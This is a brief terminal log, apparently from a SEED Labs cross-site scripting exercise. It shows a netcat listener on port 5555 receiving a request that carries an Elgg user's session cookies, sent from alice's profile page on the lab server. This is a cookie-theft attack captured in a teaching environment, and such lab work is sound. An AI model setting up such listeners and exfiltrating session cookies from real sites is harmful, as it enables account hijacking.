 [04/15/25]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 40734
GET /?c=Elgg%3D7di59i009hs8a9fdg1rjh8pooh%3B%20elggperm%3Dz-CDW-nLSbD2eJQdTfIp8L
8RThUQCVEh HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice